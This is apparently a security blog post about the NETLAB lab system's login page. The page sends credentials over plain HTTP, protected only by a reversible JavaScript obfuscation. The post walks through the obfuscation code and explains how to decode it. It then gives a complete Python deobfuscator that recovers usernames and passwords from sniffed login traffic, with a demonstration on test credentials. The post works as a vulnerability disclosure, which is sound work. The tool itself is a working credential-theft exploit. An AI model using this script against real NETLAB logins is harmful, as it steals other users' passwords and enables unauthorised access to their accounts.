I was at a conference using NETLAB, and I noticed that the login page was not using HTTPS, like this one.

I sniffed it with Wireshark, and found that the username and password were not readable, so some sort of obfuscation, encryption, or hashing was happening, as shown below:I checked the source code of the login page, and here is the HTML Form it uses, with unimportant things removed:

```<form name="f" method="post" action="auth.cgi" onsubmit="return JS_Login()"> <b>Username</b><br/> <input type="text" name="ui" value="" id="ui" class="input" style="width: 100%"> <b>Password</b><br/> <input type="password" name="up" id="up" class="input" style="width: 100%" maxlength="32"> <button type="submit" class="text" style="font-weight: bold"> <nobr>Login</nobr></button> </form> ```
When the "Login" button is clicked, this form calls the JS_Login() JavaScript function.

Here is that function, with the other functions it calls, with comments I added:

```function JS_Login() { document.f.xi.value = JS_HashEx(document.f.ui.value); // Obfuscated username document.f.xp.value = JS_HashEx(document.f.up.value); // Obfuscated password document.f.ui.value = ""; // Remove plaintext username document.f.up.value = ""; // Remove plaintext password document.f.js.value = 1; return true; } function JS_CompEx(min, max) { return parseInt(Math.random() * (max - min + 1)) + min; // Return random value } function JS_HashEx(foo){var bar="";for(x=0;x<foo.length;x++){var tock=JS_CompEx(0,255);var tack=tock%5+2;bar+=JS_Hex(tock,2);for (y=0;y<tack;y++)bar+=JS_HexDigit(JS_CompEx(0,15));var dock=foo.charCodeAt(x);var flog=0;for(y=0;y<20;y++){var biff=JS_CompEx(32,255);var boff=biff*5;var zong=dock*boff;if(zong>1535&&zong<=65536){flog=1;bar+=JS_Hex(biff,2)+ JS_Hex(zong,4);break;}}if(flog == 0)bar+=JS_Hex(0,2)+JS_Hex(dock,4);}return bar;} ```
That last function is obfuscated in a simple way, making it hard to read. Here it is, cleaned up, with comments:
```function JS_HashEx(foo) { var bar=""; for(x=0;x<foo.length;x++) { var tock = JS_CompEx(0,255); // tock = random byte 0-255 var tack = tock%5 + 2; // tack = random value 2-6 bar+ = JS_Hex(tock,2); // bar += 2 hex digits from tock for (y = 0; y<tack; y++) bar += JS_HexDigit(JS_CompEx(0,15)); // bar += tack more random hex digits var dock = foo.charCodeAt(x); // dock = character of password PASS var flog = 0; for(y = 0; y<20; y++) // try 20 times to find a working nonce { var biff = JS_CompEx(32,255); // biff = nonce = random value 32-255 var boff = biff * 5; // boff = 5 * biff var zong = dock * boff; // zong = dock * boff (Contains PASS) if(zong > 1535 && zong <= 65536) // Acceptable values of obfuscated byte { flog = 1; bar += JS_Hex(biff, 2) + JS_Hex(zong, 4); // 6-nybble pattern: 2-nybble random nonce, // 4 nybbles zong = password-nybble * 5 * nonce break; // Encode each character only once } } if(flog == 0)bar+=JS_Hex(0,2)+JS_Hex(dock,4); // will almost never happen } return bar; } ```
Here's what this does in pseudocode:
```For each character in UserID or Password: Add 2 random hex digits to obfuscated_string Add 2-6 more random hex digits to obfuscated_string Add a random two-hex-digit-nonce Add a four-hex-digit value = 5 * nonce * character ```
Decoding this is simple: start from the right. Take the last 6 hexadecimal digits. They are in this pattern: NNXXXX; NN is the nonce, XXXX is the obfuscated character. To deobfuscate it, just calculate XXXX / 5 / NN.

Now skip to the left 4 characters and test the digits to see if the new XXXX is divisible by (5 * NN) evenly. If not, assume this hex digit is junk and move one more character to the left.

Proceeding this way, deobfuscate the characters one-by-one.

## Python Deobfuscator

```#!/usr/bin/python print "NETLAB Deobfuscator" print print "1. Sniff a NETLAB authentication, such as http://netlab.gcal.ac.uk/" print "2. Find the parameter string, e.g. _state=&xi=EF34DF91446E3C73C867A8FC99DF5B092F26202AE7D83ADFC0BE0994C774977E13E5E747C64EE082D49D4&xp=38F8C2237C8ACB4C741644B065A291E2901EB084D5FC80CB2EC71984964E8526B4E4A62380D8ADD0416527DBDFEB562BCFD0426C48&js=1&ui=&up=" print "3. Paste the whole string below and press ENTER" print s = raw_input("Parameter String (0 or 1 to use my example strings): ") if s == "0": s = "_state=&xi=EF34DF91446E3C73C867A8FC99DF5B092F26202AE7D83ADFC0BE0994C774977E13E5E747C64EE082D49D4&xp=38F8C2237C8ACB4C741644B065A291E2901EB084D5FC80CB2EC71984964E8526B4E4A62380D8ADD0416527DBDFEB562BCFD0426C48&js=1&ui=&up=" if s == "1": s = "_state=&xi=D7BC658C0FB06D74B99CF160ACB3C8598C0508A3D7391586670B75E9160A9A49916E7EA5359AF91&xp=063E9B2FA500ECA9A4050AD70ADD5C632A547E&js=1&ui=&up=" print "Using s=", s def deob(xi): # DEOBFUSCATE CHARACTERS STARTING AT THE RIGHT clear = "" end = len(xi) while end > 9: nonce = xi[end-6:end-4] ob = xi[end-4:end] # print " Nonce: ", nonce, " Obfuscated character: ", ob dn = int(nonce, 16) do = int(ob, 16) denom = 5*dn if dn == 0: denom = 5 # print " Nonce = 0!" # print " Denom: ", denom, " Obfuscated Character (decimal): ", do if do%(denom) != 0: # print " Indivisible: do: ", do, " denom: ", denom end = end - 1 elif (do/denom) > 255: # print " CHAR > 255: do: ", do, " denom: ", denom end = end - 1 else: char = chr((do/denom)) clear += char end = end - 8 # print " Chars so far: ", clear # print iclear = clear[::-1] return iclear # PARSE INPUT TO GET OBFUSCATED ID (xi) AND PASSWORD (xp) n1 = s.find("xi=") + 3 n2 = s.find("&", n1) xi = s[n1:n2] p1 = s.find("xp=") + 3 p2 = s.find("&", p1) xp = s[p1:p2] print print "UserID: ", deob(xi) print "Passwd: ", deob(xp) ```

## Example Run

I logged in as Barney with password FLAPJACK19

In Wireshark, I went to the POST packet and copied the "line-based text data" value, as shown below:I pasted it into the Python deobfucator, and it worked!This program can recover NETLAB passwords every time now, as far as I can tell.